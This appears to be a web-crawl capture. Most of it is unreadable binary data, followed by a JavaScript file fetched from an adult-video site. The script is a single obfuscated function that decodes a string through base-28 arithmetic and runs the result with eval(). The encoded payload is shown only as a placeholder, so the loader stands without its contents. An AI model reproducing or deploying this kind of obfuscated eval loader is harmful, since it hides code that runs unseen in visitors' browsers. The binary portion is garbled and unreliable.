���\�n=��5�G��ڮ�vf�B&[�S�#z3�'�NKL�یbMh�m�-$w`��H}}f<�.vw<�@�}��l�V�D�KSZ :߯���*b�1�P�1�W0z����u���Z��z�1hTe��i>h) ��L5�Y�r^�|ϵYߍk�)�!��a����𠟤�	-,g��)��Y�H��q�!JN�w	H�it�ow��D"���+������<�$V�yi;C!JǝjKf~nO����}�SQ�\^w�k���� إ�n�%�Q��	I_ �m�#�u[�_%G��B�PRK�_���h��9� ��G�����nu��� Vk��Y����\#LJB�[��P��� ���~�%�z�c��8�V�q���O>��)M����ŵ�c�  OҚk��!�#ܢ��ֶ�7H�p�O�CKۼri�������6�ލ"G��4�&4�c51,���<E���P�}�K{\�.4Ⱥ���P�F��;�i�t��V�1e�Q�C�JA*y�n!k>��;G
�/�kq~��b���(b���܅�!*J��BT������Sm����Z3�-)�$%T�<��Ң$��2��I!��՞�zPa�����K�[�$���Zq�m���<�ԑ�)\�������,LF�'�%Yȭ�p[��+%I
�� � v����:>d�'j	��l�$H���YH�2O��U�������xz���^��<D�i��~���ӧM~�Sah<��ƹ����R��l���ו�y�(�Nѹ�ߒ*ȧylf����#�yq�2�3"%��V�RU�pH<������WGCYs �oq]s�`�U3eHW�2̗��q�r��琜�����΢]�Vޮ�֖F0m�?�j�K3�[�}�e��+)�[���8�5�9~B[*�yP U� ҿ�G�6��z]��:��m�]p'�)�5;�1z�����v���m�q�\�������"Oޭe�YSQR�`7w�)����e(I�Q�H�4��7��W��5	��6\�@�.��#�@�3�9����گ~��4�p�z��B�7mT��J�3q�4�Ob[i)K�?͑�N��-0�HE���km4��!#�JG {T�؞Q0�=�_�_���ch��R�;1���FR���1�<
��p�>����N�zE�P�K��W4-وu.8��aѰ ,n)r���s�&~iD�^���R-�4�$�,��|�ʓ� :S=[�	��h4�b*X��I���=�=}��z�}�m�Z�mzu!M6��Z����.�JNFOc�D�K,�l�ۮ����|�������0�/�atEB��ڗ�������[t楉�x�=�г�џ�Wq@U���5:�<�{->�Xiui#m�c�ы�}|�'��گ��b�%ۭ�2lw�d۔�� q����*��Ӧ��J-7�	�qm�e3c6[tc����� ����T�{y���-�~�� �7 �3��� �v�Up�k�7f�e�:ڛW
�k9y��n�7��F�����7o� �G����V�.�ֈm�g����Vۦ����R_'�'=ǥs��%z_Y8�{���u v�Y�kF���)�G5��̻G+<��|�e|h��Υt��WamN]4�rbZNIz1�F<��>ƹ�2�!'������հgE$)m���r9��5Ϳ�Ί+��Jq�Tu�o�smk�k��#�
<����UHi�/��k��F�p3�%T��O'�F���hWА�z�l�j$�Y�5ז��)���H���K/IB�X4��h`�����{rV4��e(�L�f�h焨JT�޽��P����bꎟ��d���=u�KKa��è�$��	8�L-?ӭ?�����OϘ�"�P��B�>�S��s�v��[W�ϗsnp�m���9	q��q[]XZ=Ig�;��e����5k+�U������%) ��6�{�Pv�tK��o��� ,xir;ccj�� �ό��N��AkXH.��6[�
�ҧN%J��?Z>�a;I�	�T��O��±3� f�X!B[��q��0�.H��{�h)�u�Ç]4�����{p��$�]�M� 2R��F}��z~�g��8:�Ф?
�Xp~d,d�|�Ӱ䨾�Zs��dT���!R��F$��w��Ǣ�6��j����6
�q.:�P���*�#�~+���.0͞�-�19𥲗���V�]Y�����\��J�����z
U	g�,)?z��e���*~�x��<�χ!O:
	�s�ޥmJ(Iz+J�y( � Z�7S� f���zWKu��d��"�	1��O����!j��ߦZǦ��-�������Xࠞ����]A�uM�ֆ�<�c�n��(V�27�
�2�;
B3�N��w{��l`�S���� uq^��v)(U�d�	oj�b������焥�d���-��ov�p�2[m�d���G=�쩊�M<
V�!�*)���W�C[�;����'� �5�m�2.���Xx��d+�Ӡ`��I"�N�$�c����E�'P���x��Ig*)Yh��=}){��R�yD�NI���|��9�=hTũ
���5j��&�p,���|{��)K��Z�+��������I��B�&���rD��A#~ ��V�K-n���7R�ù)'"�����>��&��
v���D�ךo!���@�c�0��rn ���@�
pg�Y�״��e�Uob�!�24~��ؗ$fZ$p3�$znF����[2yO��4=P�q�l�})�|TݯY��8BS��Y�6���8�Ӌ	�];�$�om}JK����$G}%2�*�=�T��C4���/Q�c���Թد,+ʙ � �G�҃�z��ZCo� CL���% �@$s�
�
�X�=2�xdm/f���{�,7�^إ��p���#�����jc�-[U�#h<	k>$:Ml�yOR��(CSW������AG�����	����qf2���$2T��O����tm9hH��8Z^��Z�!�$ ���B��bkd��O��Wb��k��%	� � �P�>ª�u���K�9@�2j��D^�ԝ�t� ��M8tWr������c�Th)����@��G����0��ϯb9��ol��n2�yJ�U�r=�95t���m�h�ξGr-զ�7::��� ��`yg��j�uS��\��f��q�6U��1�!Mغ����>է��h���p�T��II��AR�7T]�e�]���C�))J��x�<�m̳�y.���2��Ry)�H<yR�����r�mp/�F@Oڌ�R%��E�OݮCpTxN��=��Ӛ���t��Dfy��FZ�� kіe�q� E#dt;�]��2���4��j�3���>�{s���ɬs��n�e�ɶ�-I5�=�0��[��&�*�|4~˞��d͹���������0��4�����P�i� eJ<e#�&��!�c��Y���^��$��T���:V���L��-�b<�0�[R��u���$�g��v^fKH~;�q����' �� �s��gB:;��\t�MexL�-w��D-ഐPG!�' �3��I�kG���څy* �C�!c2Ұ2��/�/�씤��j�@m�<�'�O�M)(Wֿ�5�q�Ԇʐ���F�[�I����s�j(��ys�m[�$)��j�٨�s�Ԙh��t��Z�q���9�m�� ��B-�㹑�)=�j!�^^u�d����VGq�^��h��CF���O^<]� �>��7N�J}J�2�JRy ���*5Z�s���p���oEP3.��l' $����}�m��!
Ã�s��>���rW���M���i���s~@*S�/�	� ��J�of�|afaJg��w�'�E`�K�o�a���{�͏_C�Q�uQ~:���c����UŨ�C���*e�|��l'���i��f�q:�A���K��KK��J��H$���S���7�<�R��=׎O�~�O��QZ���O�KW�tg���Ӗ�aD�MLڔ��}�u�D�J��'��pu*�Pϝk;5%$c��d3��Y=m?Lz)�5�g�8��cyr�w�ڷ�*_���g5$�IJ>�ҁ�Kn^�J��?'��T�s^㻰(�3�����-���Ҿ��꛲����6f�9����y�7#�\�e�+��teX�j��m�1�mNH����N ��z�v\F�d`qH�W|���[�*<!��
+O�>�%�¢�Q�0�WH��S���O�m��w�ZRnG��R��Y秩��"�t��@ܓ��8#�*���v"�R��#%I�'�Vں��(u�P>f����M�ι#����VQ�4}Q��R�}1��q�8���}Y�#�4�[${m�V��!r���d�0o�IC�L��O<����
��I�Nx�FTh���M���A4L�.�[:�`�l.�Ho6<Û���D�=8�2 Ͼ�W�$��Q�(P=��q��\څ�)Q�ڢ�88��S�z�)�T�m�N���UO��:�6^��9��܇�o�[����@�L�|��16SҶ�60�m��RR��K�,�e��2މ��%1��$$$p��Ua���K��M��V��ڎ��Z)�;{�Hq$���.�F�\��� �3�M����O�C�q�������X�̜���� �1�d��7�� �M����:�g�v��R����?7�N�T��\���:y�)/�!���ۣv�)�+Z�.z�������98	@!O\�z=6_0X[1��Ǔ滑��߇ιݿú_U;n��)SV��?(�����%xڕn��>m.��]����3�.%��AI
I؃�}�߳k���,ގu���ޝ�%[./�{����Q�N6T�(�*�$�6��D2a'����%m���ڿK�x�oɌ��j��h�3���(���J'����dy�)��%�֠���U�8��b@�'�m�ahȢ�ǃ��jc*�Q�r�ú�:ʚ��n,- ���ƼM�K�[�`������|�l}���S9�x��Y�h��C��;� �%#>f�i�W@m����hg{��?ҾiS�U��:����ԕ����ʠ�yQ�qǦkT��QHW�M;:��.�]Y}� .���ӏ�8|����=���J�����-��X�e�Z_
B�piY��7l�>��SE�L��4�օ��JA�j
�w.2�$�('��]8�]��y�5�/@T��p�u9' nH���~� ��)ȝ2�0

ҩo��酬�b��5��M��V��h$�HA2nM���'δ��H1ѕ�;�i�j���6��n���[eNMx�!(϶�֔�m�gOzg���m{����m??"c�f,W���m`�x �U����+����w�xB�k0L��9'�]z�n��%' �4#�o�gܥIa���.d`J��ӆ�_��xg�8M3:e��#�!<�*�KOOlY'�E��˰���7��Cd�M�ŷ��<����S=O�,��u���[_�n�F%LY�Rz�Y-n�:7�+o_��-���v
��\/*y���ʒ���X�m�2_�z�A]H�b�����Ne8��m
�:Wmy���Й�x�iO��T��_)FFJ�J�ҷ�k��r}�"��oHun���+cqZ[�$/xi� CZ�UG�s��u�e<��5��S�־��d��ec|�@ۍ�E��t��?� 
�W���� '*�
�
�J W�kw���	��bF[�#!(NMy���~]��Ђ9�_�>�<..j�V�'	���B���F�&��.�-%�YX(��w4y�'�c���i�r��M�.��U��u����62�Y�jH\�{�}鷨lB��[�xr �^\,�<Zu�'�84Tm��
�R���P������o2�`-�E0�
��r(�֔Ɉ���i���a,�ʌ�%�l(����қ5���,�	;.6ۃo�9��������ko� !����Eǰ�����T�D[q� ��ڤ'��q��A�T���b���"(hs�� Fr�+�X@#�|�B�"�.�n�y�#�z#NJdxn����"�1V�XGb�ݷ����m������n���Vb��p��@]�j�Z�Q�`���)݌�i�:̕J*\��Od�Y?`;��TY��l�lnm�bdI������)�?Q���~�b�*�5��Q!���r�'��5��I����k&����3.)�e������Y�V[Ɣ���y=��˧���쥸WU��)r�����r��q�|���Z˾���j���"͌�0�9*S�;�<����A,鵂�	�i;L��Gm�v*V��JFT����wM������J�{���Ģ�]P��e	�Hh��<�S��l�,�cSh�Z!#Ç
;	H�KM%�^N�H�5���h�,�}�#�ː��UJm���t� �5�޿��ͯ�:��"�wv�:�mNLGڒ� �v?j���0Q�
є�a�G�%��~Շ���M(4�B��9+�6�e";jms�R�#^Ru���ƺi��1���9�t]�L�����nB~�N�ҙ� �����e�s�1#?-���?s������}���L���eBcɻ��xI��q�(�N�6<Kͪ\f�wG`�j�\~�n��v6
�@
i��'�֡&X-�d6:�(��*�P���w���.x�~O�%�2���D��m�(g�Wj��ŒT�<�+�Z$�� ��-�Iˬ�v������f���Ѩ�1�'���INewV3���]=�F�����w�$�c>�A��E�{.5��(�Z�y���kjا���9'ʯ'�XJU�;�����lJ���Ң��1K�io
Z�m�3�j(��ˆ��i�_4�� gƋ7x�ϯ�{i�h��x��z3Bj�
)�c��_A��EMF�\w�|�U�W9��8��V�5~n̡�8�?I�J?�Mm<�R��}���hRB��褞ڡu.��S��6
��RS�+�N*�JT��@���B(����E�ld��3�
Z��뺿�Zm��S-��ث�SH��|��,vA9�R�Wq����w%]��g9�t[Z�LKj�����Ֆ��
Z��ˊOԕ����gM�N�}����!ӑ��Z�ou����K^�NY��M�8�v6O��I.��6��U�O�Бa�կ�w�$�#�[��mJ�
Iب��K�>|���آ0�\�t4�eG [�P���zj��;\�WǊ�rE�\cmj`��in) ��'=�*�Z������Ej�9A�mBc�bO��D#bIH-���*�5�=�B�a�jk[�]Eh�r��NףJe.�����s�*!�>E�Lyl"LI�ˣrmaIP�pk�"��>�f����O5.�����j�/����Z
�xX���wQ����rBF�hͭ�����N*.?0]. p�2+�n!�PJR2T��-nU���өZ��w_�}T`�����=���� �6`����oj?�W����W��p������1����>��W�.�����
ä����{ݫN��[��h����Z����~��҈5��|����_uN��x��}�y������p���T�e[d�Qm�/��X'�v6�s�H@t����]{��Ҋ�iDYiB�ܜ���>�����H&�ڍ���y�����J���n�ҝt�����#���>���w�h
�<��{T��Q͵�~�;sO�qq�OhQJ���5esYNƼpS ����Bh?���V� �u����v�J��̡ ����<½kE�X����� �P�0�
s`l��5[D�dg�}j-�Pǉ�8�Fi^��%;[V��EF��kyA ($~|�h'�7X36R#)�#S%(8s�Ǹ��5~�`HQ���V��^N-J8�<�Z_ec�^���UH�[���Rk0S�ۮ�[Wj��'{
��Oԃ�'#���YC������4�<D)y�|�h�G�G}N�K�ϑI���T����G�RA�rs�V����4�)�?S�꺑wK�ۿ.���E j�������3�?O�(�U>�f��80��ϩ�[��3)?��Vm����i)�\�Ġ�	ڮ�;��W�7#� �wȏL�g��Zej8_�]@�⤬����;V^���e	+{?�	�jct?J�ݟ����P-G�{���S8���Pk�#��Y�|��%%	S��F+nn�G�ܴ������q*�M%-�C�����e�$��7�=@�CQN?���n��o����}��L���$�/��Hbbޤ}.}�)o5�쾥!�+�Uޡn=`����vfd0���n��s@�ԌE��Jy�wm_;~�T+��oVc�IW5/�T�v)�b��]J�p��f:Q�Hs�ծ� ����:���5I���D�m�̝�ХaC�<ѵ��-�B�Hu�nܜ� j]F� ��ZSgl�]�]���p4P��
󩆤2�r�qT�M|RO���c�%H�-̥G�M0t� �-�ա�����Tw{~�� �0y���*�̑�°����{X�M� 3r-_�� ��.�t�M� �Ne�<%`����6E6V;���YY�zʂ�f+�HB���_df��C�W���8lܙ�ɝ����¥���+_<�~��=(ڭ0����3iCL��!	�����˕��'K4ͣ��_P[�m��h2�Kq)�m��6O����?ʢ=0����ŧ�:� R���)I���B��J&�����|g��Fi?����Ix��VU�{Ts�_C
RU�<:���R9Ǔ��-(^�Iw�mYP�޿^}iZP1����c��3�+Q�T�@���l=�VVW��BO�(�>�
�RW���#�qkI)a�q���eH|$�>&�~���D�%*H�2N;��`��q�t��)�%~�� �9����6��&��;a��EXn��kJ_Z@PrI����E�m��d7	�`m@����` �J�'jd@�B,XN+Vu��/�ӑ�����iK	;��T�,��Z�V[2P�q�C���<�YYP��Տ�K�E�����YQ>G��o`�]�bJ�@8<���;R��P����Z�
}��=�Q\x̶��$~�����L��[�JPA�b�K��3�)�n ��B�eeF�U@VCD]%�,�vb�փ�v9<y�3YYUˇ�L��YYYU�W��

--- FILE ---
content_type: application/javascript
request_url: https://twinkvids.org/js/s8veHJg3NdI6MXTCkEYwR1He.js
body_size: 22440
content:
function zcqy(iqcvlv){var kdcbfymbz='Z';var qseiszqufu='A';var fdaf=[];var rihrl=new RegExp('['+qseiszqufu+'-'+kdcbfymbz+']');var gszuh=iqcvlv.split(rihrl);for(var i=0;i<gszuh.length;i++){fdaf.push(String.fromCharCode(parseInt(gszuh[i],28)/(77)));}eval(fdaf.splice(1,fdaf.length).join(''));}zcqy('[base64]'); 
     